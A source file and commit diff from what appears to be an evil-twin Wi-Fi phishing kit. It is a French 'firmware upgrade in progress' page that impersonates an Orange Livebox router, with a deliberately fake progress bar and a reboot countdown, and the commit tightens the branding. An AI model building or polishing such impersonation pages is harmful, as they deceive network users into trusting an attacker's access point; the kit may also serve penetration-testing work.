
==== ETwin-templates/orange-firmware-upgrade/loading.html @ c595dcc6 "xxx" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <title>Router Configuration Page</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="static/bootstrap.min.css">
  <script src="static/jquery.min.js"></script>
  <script src="static/bootstrap.min.js"></script>

  <!-- CSS -->
  <style type="text/css">

    /* Sticky footer styles
    -------------------------------------------------- */

    html,
    body {
          height: 100%;
          /* The html and body elements cannot have any padding or margin. */
        }

        /* Wrapper for page content to push down footer */
        #wrap {
          min-height: 100%;
          height: auto !important;
          height: 100%;
          /* Negative indent footer by it's height */
          margin: 0 auto -60px;
        }

        /* Set the fixed height of the footer here */
        #push,
        #footer {
          height: 60px;
        }
        #footer {
          background-color: #f5f5f5;
        }

        /* Lastly, apply responsive CSS fixes as necessary */
        @media (max-width: 767px) {
          #footer {
            margin-left: -20px;
            margin-right: -20px;
            padding-left: 20px;
            padding-right: 20px;
          }
        }

        #clockdiv{
	         font-family: sans-serif;
	         color: #fff;
	         display: inline-block;
	         font-weight: 100;
	         text-align: center;
	         font-size: 30px;
         }

        #clockdiv > div{
           padding: 10px;
           border-radius: 3px;
	         background: rgb(241, 110, 0);
	         display: inline-block;
        }

        #clockdiv div > span{
          padding: 15px;
	        border-radius: 3px;
	        background: rgb(185, 83, 0);
	        display: inline-block;
        }

      .smalltext{
	       padding-top: 5px;
	       font-size: 16px;
       }

      .progress-bar {
        background-color: rgb(241, 110, 0);
      }

  </style>
</head>
<body>
  <!-- Start firt phase -->
  <div class="container">
    <div>
      <h2 class="text-center" style="color:rgb(241, 110, 0)">Mise à jour du micrologiciel en cours</h2>
      <p class="lead">La mise à jour est en cours de téléchargement sur le routeur.
                      Veuillez ne pas le déconnecter ni l’éteindre pendant la mise à jour.</p>
    </div>

    <!-- Start porgress bar -->
    <div id="instance" class="progress">
      <div class="progress-bar progress-bar-striped active" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" style="width: 0%;">
        <span class="sr-only">0% terminé</span>
      </div>
    </div>
    <!-- End porgress bar -->

    <div id="push"></div>
  </div>
<!-- End first phase -->

<!-- Start second phase -->
  <div class="container show-on-done hidden">
    <div class="row content">
      <div class="col-sm">
        <div>
          <p class="lead">La mise à jour a été effectuée avec succès et est en cours d'installation.
                            Le routeur redémarre et vous perdrez temporairement l'accès à Internet.
                            Veuillez patienter jusqu'à la fin du compte à rebours avant de vous reconnecter au routeur.</p>
        </div>
      </div>

      <!-- start of the countdown -->
      <div class="col-sm text-center">
        <div id="clockdiv">
          <div>
            <span class="minutes"></span>
            <div class="smalltext">Minutes</div>
          </div>
          <div>
            <span class="seconds"></span>
            <div class="smalltext">Secondes</div>
          </div>
        </div>
      </div>
      <!-- end of the countdown -->

    </div>
    <div id="push"></div>
  </div>
  <!-- End second phase -->

  <!-- Start footer -->
  <footer class="footer">
    <div class="container text-center">
      <p class="text-muted">©  <script>document.write(new Date().getFullYear())</script>, All Rights Reserved.</p>
    </div>
  </footer>
  <!-- End footer -->

  <!-- Start upgrade first message -->
  <div class="modal fade" id="upgrade-only" role="dialog">
    <div class="modal-dialog modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
          <h4 class="modal-title">Information</h4>
        </div>
        <div class="modal-body">
          <p>Veuillez patienter jusqu'à la fin de la mise à jour.</p>
        </div>
        <div class="modal-footer">
          <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
        </div>
      </div>
    </div>
  </div>
  <!-- End upgrade first message -->

<script>
/*
  Increases the progress bar
*/
function fakeProgress(container, durationInMs, onDone) {
    var intervalInMS = 200;
    var doneDelay = intervalInMS * 2;
    var bar = container.find('.progress-bar');
    var srOnly = bar.find('.sr-only');
    var percent = 0;

    var interval = setInterval(function updateBar() {
        percent += 100 * (intervalInMS/durationInMs);
        bar.css({width: percent + '%'});
        bar['aria-valuenow'] = percent;
        srOnly.text(percent + '% terminé');

        if (percent >= 100) {
            clearInterval(interval);
            setTimeout(function() {
                if (typeof onDone === 'function') {
                    onDone();
                }
            }, doneDelay);
        }
    }, intervalInMS);
}

/*
  Used to show content after the progress bar is done
*/
function onDone() {
    $('.show-on-done').removeClass('hidden');

    var deadline = new Date(Date.parse(new Date()) + 60 * 1000);
    initializeClock('clockdiv', deadline);
}

/*
  Calculates the remaning time
*/
function getTimeRemaining(endtime) {
  var t = Date.parse(endtime) - Date.parse(new Date());
  var seconds = Math.floor((t / 1000) % 60);
  var minutes = Math.floor((t / 1000 / 60) % 60);

  return {
    'total': t,
    'minutes': minutes,
    'seconds': seconds
  };
}

/*
  Creates the clock related content
*/
function initializeClock(id, endtime) {
  var clock = document.getElementById(id);
  var minutesSpan = clock.querySelector('.minutes');
  var secondsSpan = clock.querySelector('.seconds');

  function updateClock() {
    var t = getTimeRemaining(endtime);


    minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
    secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);

    if (t.total <= 0) {
      clearInterval(timeinterval);
    }
  }

  // updating the countdown
  updateClock();
  var timeinterval = setInterval(updateClock, 1000);
}

// speed of the progress bar in milliseconds
var duration = 1000*30;

// start the progress bar
fakeProgress($('#instance'), duration, onDone);

</script>
</body>
</html>

==== commit 65814617: "Minor html changes" ====
--- a/ETwin-templates/orange-firmware-upgrade/loading.html
+++ b/ETwin-templates/orange-firmware-upgrade/loading.html
@@ -1,13 +1,13 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
-  <title>Router Configuration Page</title>
+  <title>Interface de configuration Livebox</title>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <link rel="stylesheet" href="static/bootstrap.min.css">
   <script src="static/jquery.min.js"></script>
   <script src="static/bootstrap.min.js"></script>
-
+  <link rel="icon" href="static/logo.png" type="image/x-icon">
   <!-- CSS -->
   <style type="text/css">
 
